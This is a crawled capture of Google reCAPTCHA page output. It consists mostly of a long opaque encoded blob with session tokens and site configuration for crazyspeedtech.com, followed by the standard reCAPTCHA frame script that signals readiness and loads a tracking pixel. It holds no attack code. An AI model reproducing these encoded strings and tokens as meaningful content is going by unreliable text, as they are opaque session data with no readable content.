pTCi8KJOQzCq8Opw6dWIhbCn8KuCnlGaFXDtsK/Qg8QQsKbDMODbMOHw4DDtMOLLcOBfsOTwqIIfHzCmcODwrPCpcOcw7kKwr7CsxVJJcKdHSnCgcOyXSkOwrFwwrFOD8Kdw4E5w5twwr7CgmTDtMKiUcKgwq9WwqQnw4vCsTgyw4zDvkfCoMOtw69fTxpbwo7DlzpewoEyQMO/w6TCqn0yw5rDm8KsDcK0GxLCky7CpVdxwoVUwqA6CMOHfGpzwoTCtcOewoPDocOcwr/DhcOSIMKsZcOewonCu8KGw53Cr8KRN8OTwqYbwp00R8OZw6vCiMKjw6zDmcK6w7LCtSFswpTCuFlMUivCpArClAINwqLClMO3XcOJw6HDhsKMw5wUZ0jCqzfCpsK3wqHCiTMUwrI/[base64]/HsK4BcKHwqQQw5PCocO2FApUPirCncOLwpTDtcOrw4nCh8KUwrhkPVXDp8OlTcKTw67CtzdQfMK8w7l/[base64]/Cv8K7w41CQF0oB1grVTPClMOTW2xQw5zDjwPCqms2wrNNwqZ+wrnCo8OAwqAkw6XDhcOnwqDDuBjDhxbDgg1lw7lIPGvCqcOuw4jCmsKew4fCncOgfcK/QsOZw4rCuEDCj8KQwpoQwrvCoGIXw7vDnsK9WRZRwqHCuArDmhnCv8OTwp/CuiQzwptPwqTCq8KHI8KYQ8OSZTpnCSQFUMKiwokCw5I4Z1IeeMOOBVMlDzvDixdTVsOIKjwHGsO0clfDhGrDmXZkw5k4w7bCisOjw7lkwoLDrSUfFDZPwqrClMOaw4TCp0XDrAHDnMOpwqhDw7/CuwJTwqDCvQHDvcO5w7TDuGo5wrcGw5Z4w6DDmn/DtGPDn0PDocK/JQzDr8O/wqfDqFcLwqQ3B8KLwrJfPcKud8OIw6/CuMOVJSPDisOHw4cIw5Jkw4DDiA5OYHXDmcKAw7bCvjV3R8Oqwq/[base64]/[base64]/CngEIw7p7w4kLcSQJw7zDj8OoIAxvZ8KXwqZdRsKlwq/CpDLDvsKGDsKIMsKSfMKKWcK3w7dlwphdw6U/w64awrE/dDTDgxDDkU1Fw69/[base64]/Co8Obf0NDwo7CvMOSwpDCt0fDoETCocOHwpTCvMKrw60wwpjDkMOWw43Chgt3FMK1wqvDtsK4w60ke8O/w57Cm8Oew5B5MsOtTSLCpAw0woTCp8O3GmnDnTBww4J5JxxudzzChMO7QjAow5powoJ6UwFXaGU1w5nDssKswodtwq4FKXYnUcKKIEY2AMOwwr/DlMKpHMKqeMOUw5HCnMKBPcOYWMKCw44PwrgcwpDCh8Otw4oawopAw4LCn8OAK8KBesOCaTLDksOOw4twMgbCjsKKFi7DqmfDjzHCoXYULCnCrVLDkDdqJUZEeMOCacKYw4d3I3DCgAtdK8OicTlqwpQZw6zCqsKlLMK7wqrDtsKBw6Ihw4tEIsKHEG/Dr8KcTMO4w5/DojLCiMO4wqQ3BMOsMSfCjMOhAmlyE8Ogw4rDngXDj8O0AlhmwrfCuXfCk8O4wpzDp8OTXQrDk8KxwpTCv3LDvnIuw6bDvcKHwqM5w486wr7CoMK/wpLDqlzDlsK5w5zDlFRVw6x6w7MFw7zDscKdasKew402AMKLTsKScAzCmcKOwoAJw6TCrR/[base64]/[base64]/GMK4w67Dl8Odw5Y+R8OPwrRKw53CgjgbwrsGw6FPwqtkd1bDrhN7w6EgMMOBdMOhI8KLw7FvHMKMRsO1wp7CjcOdTsOZw6vCqCAGcD3CiHDDhALDkcKtwp9aw6UnwqM9DcKbwodgw79LOWLChcOkwr3Cj8OswrfDvcOHwo3DpWXChcKNw6V/w64qw5zDvWDCii3CpAgMZcO4w7F1w4DCixLDrlLChWAOBW/CjWbDj11Uw4g+fB3CvcO1w4fCr8OkwrNTX8K9M8OBfMOWf8Kew5YIw5I7UsOew6opw5zDtjgCM8OzccOoA8KYMR7Cq8OtbRzCtMKvwofCoUDCv04uWcKwwpfCmz8UaQF/woPCg8Oowpo6w6kzwqjCkhwrw5bDkcOcwp4PJE/Do8KGGGB5OX/[base64]/[base64]/K8Oqw7rDn8OrAh4pwp8WMMKxESTCp2tqUUDCtMK4ClzDv8Klw7fDkTFQwqTCkMOBwrYrw4zCm8OLw6nCpcKjMsK4UldDDsOOwqQPWVDCtsO5w5PCk0/[base64]/Di8KhWcKWX8Ouwr/Cj8KlAg/ClMKmw6zCqD9dwq3Cln8taMO8XS5fwr/DmyfDmcK2w5XCisOnw4gmDMOjwp/CssKvUcOMwpc8wqPDqMK7woDDmcKHSB4nwphMb2jDjlrCqGzCnDjCrWLDssOQXz0nw7jDsVfDtkR2byvCoMK7MMOFwr3DrcKKMsO1w4rCocOTw4xLVG9hVkYcTAQ+w7XDuMO2wpXDrEACVFcZwqTDnAp2S8OqcVc/ZMOcYw5sbD/Cr8OZwoA3bV7DmGDDu0fCmMOfBsOPw78aJ8OOw7DDtnLCuCLCtyDDhcOJIRgOwpE6wpPCmlnDsT8jw7ljKDYJasKNCMOIwpLCpsKhX2HDkMKoUcO2wrYxa8Kvw5QqwqjDkzwOb8K2JQQbVcKvwoVbwoLDnSzDjm5wdHrDlsOgwrgMwr/Cr3zCocO7wqUWw45xOTDCgiNgwq/CgMKWCcKgw4A2w5RdUMKoZlYEwpLCn0TDn8O5w5lvdkEzQGnCkVTCjRQ7wp3DhUzCi8OBTX/CqsKRFUbDl8KYE3hKw6PCvMO7w7PDvsOdCnNYFsKhw6ANPF9sw6Q7NMKEKMOjw7J/J8K1CDp6asO1MsOJw6jDpcKHwp4MZMKmeyfCksOQeAPCrMKDwrTCqkrCosO/[base64]/CqXvDoS4PwpoGw4E2ZcKgwrl3filkw6fDoiLDtMKPT8OrG1DDj8Kcw7LDqEFZw7ovUcKtw5sPw7BjasKCXMOwwrZRAG9ZPsOlw5keEsKHw7rCosOQLsK5AcKKwr/[base64]/Cg8O3wqZjAQLCiWk+w4PCu8OYw5UNwpkGwpTDkj3DhQ/CocKlWMOlwpg7ZBRUdcO8TcK+RQxJUlh2eMOoFMONXsO9w4FdAkFGw5rCjMObTcKLPcOmwpbDrcOhw6bDlhTDijI9XMOCcsKZMMOHWcORKMKVw78Hw6Fkwo3DnsK3bG1XI8K/wo/Csi3DvlsgZMKUBAVeKm/[base64]/w7krwoDDsCPDg0E3w5vCg8OVQSoUdcOVwpfCoVsGw4w5csOaw7fChMKZwqrCiEbCq1NmfksiSsKWJMKWPcOTe8KqwrJ5w6F1w4sNb8OvwpFSAMOiVWoWf8Oawow8w5TCkBEYfwpkw6xVwo7ChDdkwp/[base64]/wp5+w4PDsTpBw7xIfsKRwroSw4APwpfCsAxMw6BrwqzDnEJnN8KLHMO1E07DmmRidMOvwo95wpjDmShQwoZ3wqM3XMOpw7JLwpTDncKWwqIkShfCkH/CksObaWfCo8O7GXPCkcK4wroFZ2EjPyURw7QPRcKZHWZFSnQXZsOcKsKyw7E6YT/CnG0Ww5Y6wplfw7PDkFLCvsOjWUA9B8KxFnZVNWTDl3lPD8Kzw4UgX8KyRQ3CpwssMCPDpsOXw67DvMKzw67Dk0jDlsKwIRzDg8KMw4jDvcKQwoIbAwFHw7ZhGcOCw49rw4VtGsOccG3CvcKZwoDCncO5wpvDllYhw7ofYsO/w43DuXbDoMOJCcOcw7lvw7s4w415woRBbXzDklc9w6YsdMOxw4d/JsOsZcONKxZjw6bCqxfCp3HDnGbDqWbDlEnDsllzcC7CjwjDpnFzE8OGwogQw5V8wp4Mw5Z9w59MO8OzOj/CjxNnDMOCw5M0Jlddwo5Ib8Kww4QywpHCkMOCwr8bBcOTw7BdHsKpwpnCs8Knw6TComlbwpLCiRQaK8KPL8OracK9w4xkwpAcw59ZZH/[base64]/[base64]/CvELCtsKXKMK+wq/DuMK3w5xNORdPw59RL8KLwq7CqEzCucKqw69Lw6bCnMKZwpDClA1sw5LDgyIWYMOybD9sw6HCk8Ojw6/DjgF8YsKmB8OZw4R5fsKbMjBiwrYmasOdw7gMw5QHw6nDtXA7wq3Dt8Kew7zCp8O0NksmAcO/Jg7CqU3DmQdGw6bCkMKowq3CuCHDisK9ezrDhMKHwq3Cs8O1aVTCt1HChFsqwqvDlcOhfsKIQcK1w5JfwpLDoMOUwqARw7nCvsKBw7zDgTPDvkkKR8OxwoA1F3PCj8Kyw7/[base64]/Coj7CqVjDt8KJwqEHwrLCgMORw7JfRCZtBcKgflk6w5HDth98Nj4kf8K3QcOewo3Dr3AWwpHDrTJZw6TDnMOLwopjwqzCkEjClW/DssKLbcKJDMOzw5p4wqdpwqXCoMOBSWZ0eTfCg8Kfw4Bww5PCsSoSw798NsOGwr/DgMKAM8K7wrPDr8KMw40Kw513O1RSwoAaIRfCllzDhsONCXTCkgzDizBAOcOVwoPDo3w/wrzCk8KYD3Zqw6XDjMOdYsKXDwLDm1LCqBpRw5RPOm7CmcOFw7pOZ37DhEHDjcOIaxrCscKlCRpoDMK7KD44wrbDgcOBYGUTw6tUcj1Qw4koGBHDpsOTw6I/M8OawoXCrcOSV1XCq8OYw6nCsSXDjMOWwoAjw4FJfnvCuMK2fMO1exfDtMKxLGzCj8Khwrt5SToAw6Q8JnR2dMOEwox+woXCk8OHw7h0DQzCgGFcwoFWw4gqw6IGw6RLw4LCrMOsw7sLd8KWDTPDg8K0w79YwofDhXTDtMOiw6A9GGlPwpDDqsK7w4VpDTNQw6/CvnjCusOoUcK7w6HCsX9PwpRGw5giwrnCrsKew5BcT37DjTfDsi/CncKVWcKAwqdNwr/[base64]/JcOSC8OVHcKjwppYw69twrZOw7hiw71zMjBuRnFewp9JdDrCp8OMw5tcwq/[base64]/woAaM8K4wqbDvWrDqcODC1TClEU8DsOlSsKePkLCnh/CqXbCmFhgdMKywrDDtTRAOUpofkJITW1iw6p8GQPDnXTDl8KIw7fChkAkdnrDjTk7LFfCmMOmw44FUcKVE1gKwqBvUlxmw4nDvsKcw6PCqy8hwq5RQgQ2woUlw4HCpxp+wqZRO8KGwoPCv8Oswr45w6pCLcOEwqnDm8K6NcOmw57DkHHDnlPCmsOEwpHCmTYxPyt0wo/DiAbDh8KhJRrChHdlw6nDuRrCgi8Fw4RLwpbDpcO/wp0zwpfCpArDoMOVwrw5Gycywq8IBsK5w6/CoUvCmUnCmzzDrMO/w59dwqTDhsKdwo/ClGYwZ8OBwprDhMKKwpoYamTDsMOvwrM5e8K7w7vCpMODw7rDs8KEw5vDrzfCmMKmwqJpwrdhw7E8I8OIUsOMwod6NMK/w67CqsOrw6U3FwENVivDmW/CgmbDokjCklUlCcKkcMOQG8K0Jy9zw7M0IyDCi3bDgMOIFMO0wqvCt0Bgw6QTBMOCRMKTwrp4esK7TcKNCixjw5p0RQZ/D8Omw7nDr0nDsTlhwqnDm8KYZMKZw5HDpALDusOvQsO3PwVAKsKYaTBawpolwph1wpVQw4gQwoB5SsKlw7s5w5DDgsKPwpkqwqPCpFxdScOgacOpKcOPw6bDvWlxbcKANMOffXTDiAbDv2fDswVmaF7CqAAuw6XDiHvCiHwCG8K/w73DtcOZw5fCshtDIMKAHBA1w5NDw7vDvwrCt8Kiw7lpw53DlcOFSMO/P8KOY8KWbMOwwq0kd8ONFEIiWMKpw7bCrMOTwqTCoMKAw7HCr8OyPmtDDE7Cr8OxO2JvWxh+dS5Ew5vChsKSQi/CqcOJbm/CsGgXwpggw6/[base64]/DrkYww7XDvsKIWAnClMOrwpzChlLCmMO9KsO5XcOsX8Kjw4HChcK6J8OKwo5mw5NHIcO1w7tAwrQNelZwwrBCw4XDicOPwop7wp3CpcOuwphfw7rDhUbCkcOhwoLCsjskJMK/w6vDkmdHw55YZcO0w7kvHcKmC29Zw7QdecKsFT4/w5Yvwr1zwqdXQxZ/LAnDr8OiXRvDlQgkw6HCj8K9w5LDu2bDnEHCmsK1w6Ubw4XDpE1MGsOtw5N+w5jCiz7DuzbDr8K1w4/CqRTCisOnwrPDv0HDosOhwq3CssKawqLCsXsMWsOOw5gZwqbCssO4AzbCn8OjeSPDtifDmkMJwo7Ds0PDgXTDscK4KG/CsMODw6dgcMKjPS85YgzCrwoow79SCgHCnn/DpcOowr0MwpxCwqJaEMOCw6k9McKmwpUBdz0Aw4vDkcO/[base64]/[base64]/DmcKrLRVgSMOUOFNOw7sIwrjDnw49QcKiwr0NGT53Plt6YG1Dw6MeY8O/[base64]/DtMOOL8Knw5LCgTtBwo5/UyPDmCLDnCUYw7w5HSXDriInwrxHw6NyXcKDfk5Zw64oO8KsNEYhw5trw6nCtU85w6YWw5Zqw5rDpR0MFhxEK8KrVsKgPsK3W0VJWsOrwo7Cv8O5w74cH8K9IsKxwofDrsOmCMObw5fDt1VNGcOcfW0pGMKHwq96aFTDmcKpw6R8T3RDwoV4dMOTwqZ/[base64]/DrsKNBMKew6fDkVTDlcKwZDjDtsOCVjEvwrNRRsOXfcKMOMOQacOIwr3CswIewphFw4dOwrMXw4/DmMK8wq/[base64]/AmnDkMKBw4PDkTNRwox5DDXDvwp2QcOfw4rDk31cw7t3JknDhMKidT5hbWdZw6LCu8OveUPDojB7wqAEw6PCtcOlZ8KIf8KKw5sJw45GE8Okwq3Cr8O8FAfCrm/CtiwSwoPDhiZ+HcOkeBxxYFRWwqPCk8KTC1IMVAvCosKFwo5zw6TCkcK/dMOWXcKxw6vCghkZA1jDsD4xwqAqw5rDpsOSRBJRwojCnBlRw7zDssO5CcOdW8K9djwtw77DhzzCs0nCnH4tasKWw6gLYDcjw4JLfHXDvRUEbcOSwrXDtUM0wpDCtA/DmMO3wq7Cn2rDpMOtDsOWw5fCvXfCkcO2wprCuB/CjxtWwrgHwrUsb33CmcO3w43DqsONY8KGBiDCksOWRDEMw5omYi3DiB3CuXwWVsOKUkPDsH7CucKQw5fCtsKfeU4TwqPDv8Kawq48w4wKw5/DkzjCucKsw4pIw5dBw6B2wpRaP8K2C2DDpcO7worDksOdIcKuw7XDoXZQT8OnbFHDhH9kBMK/DcOPw4N3TlhEwo8xwqTCkcOvQHjDq8KPNsO8IMO/w5rCnB92YcKpwqhKLnLCjBPDuTDDv8K5wr5PCErDqcK4w7bDnj1XYMO+wq/Dj8KHZGDDiMKLwpYfHitdw4UKw4fDq8O7H8Oxw7LCpsKHw5w0w7Jow78kw5nDg8KPbcOHax7Cu8KjRkYJMnfCmAh0dDnChsKnZMOOwoYgw790w6Jzw6LCjcK5w7Bhw5fCjMKSw5Fqw4nDm8Obw5VnBMKSLcO/U8KUEnR2VinCssOXBcKCw6XDmMOhw4PCtGlpwrXCiWZLOG7Ct3DDuEvCucOaBzHCh8KXMSE7w7jCnMKCwrh3T8OOwqZzw7cGwqtrJww1MMK3wrIGw5/CtHfDtMOJXiTCkm7DmMKZwpwWRhNTa1jCkMO9HsKxZMK+TsOaw7sdwqfDicO1LcONwq1NEcOZP0bDizwZwpPCsMOaw5wew5jCr8KVwo8Ce8KzSsKQHcKZVMOtCSjDnQJew6V/wqrDliZwwpDCvcKBwoLDphRfeMOhwoQeXEp0w6Rpw6gLLcODWMOVw5/[base64]/Cs8O+OcOXLgcjwqjDk8OKYMKjwr8zd8OAOnLDr8Kdw4bCm2XDpj51w7HDlMOIw5ccPHFOd8OKfy7CkhnDh0QcwpPDqMOMw5fDuR7DoiBZBBRISMKqwpQiHsOYw45fwp4OCsKAwpfDkMOHw6cqw5PCvVlSFDfCmsO5w459DcKnw57DlsKUwq/Cqz4Zw5FDVB02clkjw5l+w4w0woloMMK4TMOWwqbDuRtcAcO1wpjDpsKmGgJcw4fCkQ3DnEPDg0LCm8K/flUeP8OfF8OewplKw63CnHXCt8O7wrDCsMONw5ISU3NCV8Ovfz/CtcODAyFjw50xwqzDt8O3w7TCu8O/wr3CqSx3w4nChsKgwp5ywpPDmhpUwoTDoMKnw6QPwpZUIcKcAMOuw4nDr0J2YTN9wrbDvsK/[base64]/[base64]/DmWfDssKZw4ESWsK7T1nCqMO1GzBuExoowoknwpAHSx/DusKzdBDDrcKILwI+wpxtEsOFwr7CqyfCi3fCpjTDocK6w5bCocOpYMKSTn/Dm3RQwpVvaMKgw5AXw49QEcO4J0HDqsKVXMOaw7bDoMKbAHIAFcOiwqHDulYvwqvCkWnDmsOqGsOhSQbDnB3CpjnCrsK9dSHDoFBowqxhGBkJesODwrh/[base64]/CmNsAMOsQSfDvW/DrGbDtMKEc8OFw48JHsOMw43CiWAbwrvChMORRMKZwqzCmiXDigdZwoJjw7JnwqVpwpUAw798asKbTMKfw5nDgMO/ZMKFZCDCgisdRcKpwoHCoMO+wrpObMOOA8OgwoXDv8KHU0lHwqjCm0fCg8OEAMO2w5LDuhfCsShsQsOiFDpxFsOsw4Rkw4wxwp3CtcOKECZ6w4bCgw/DjMKhbDVew4LCtRTDmcKJ\x22],null,[\x22conf\x22,null,\x226Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,549],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.crazyspeedtech.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k7KoAmFKK+1letmsKh3K2mR867quh1bfvQSywbvGBRY\\u003d\x22,0,0,null,1,1769913166461,0,0,[195,135,170,182,64],null,[141],\x22RC-DMXFZQrdXLLl7w\x22,null,null,null,null,null,\x220dAFcWeA7bznxMt4djixk0TM6_ooTYM7nUYYzlqHdG3vZasMYEtmGwb2tbNcewCFsd9o8EkWeAnO3nG7B5U0RA6oOzR76nrm4AIQ\x22,1769995966391]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="E849IaxMKGZHyxGSAEW11g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909567928');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>